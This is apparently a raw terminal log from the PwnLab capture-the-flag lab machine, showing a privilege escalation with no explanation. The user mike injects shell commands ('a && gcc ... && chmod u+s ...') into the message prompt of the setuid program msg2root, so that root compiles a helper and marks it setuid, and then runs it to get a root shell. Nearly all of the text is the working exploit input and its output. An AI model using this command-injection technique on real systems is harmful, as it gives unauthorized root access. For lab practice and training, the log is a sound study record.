 mike@pwnlab:/home/mike$ ./msg2root
Message for root: a && /usr/bin/gcc /home/mike/shell.c -o /home/mike/shell && chmod o+x /home/mike/shell && chmod u+s /home/mike/shell && echo A
a
chmod: missing operand after ‘u+s’
Try 'chmod --help' for more information.
mike@pwnlab:/home/mike$ ls -la
total 44
drwxr-x--- 2 mike mike 4096 Jul  6 12:59 .
drwxr-xr-x 6 root root 4096 Mar 17  2016 ..
-rw-r--r-- 1 mike mike  220 Mar 17  2016 .bash_logout
-rw-r--r-- 1 mike mike 3515 Mar 17  2016 .bashrc
-rwsr-sr-x 1 root root 5364 Mar 17  2016 msg2root
-rw-r--r-- 1 mike mike  675 Mar 17  2016 .profile
-rwxrwxrwx 1 root root 5288 Jul  6 12:59 shell
-rw-rw-rw- 1 mike mike  249 Jul  6 12:58 shell.c
-rw-rw-rw- 1 root root    5 Jul  6 12:51 text
mike@pwnlab:/home/mike$ ./msg2root
Message for root: a && chmod u+s /home/mike/shell
a
mike@pwnlab:/home/mike$ ls -la
total 44
drwxr-x--- 2 mike mike 4096 Jul  6 12:59 .
drwxr-xr-x 6 root root 4096 Mar 17  2016 ..
-rw-r--r-- 1 mike mike  220 Mar 17  2016 .bash_logout
-rw-r--r-- 1 mike mike 3515 Mar 17  2016 .bashrc
-rwsr-sr-x 1 root root 5364 Mar 17  2016 msg2root
-rw-r--r-- 1 mike mike  675 Mar 17  2016 .profile
-rwsrwxrwx 1 root root 5288 Jul  6 12:59 shell
-rw-rw-rw- 1 mike mike  249 Jul  6 12:58 shell.c
-rw-rw-rw- 1 root root    5 Jul  6 12:51 text
mike@pwnlab:/home/mike$ ./shell
root@pwnlab:/home/mike# whoami && id
root
uid=0(root) gid=1002(mike) groups=1002(mike),1003(kane)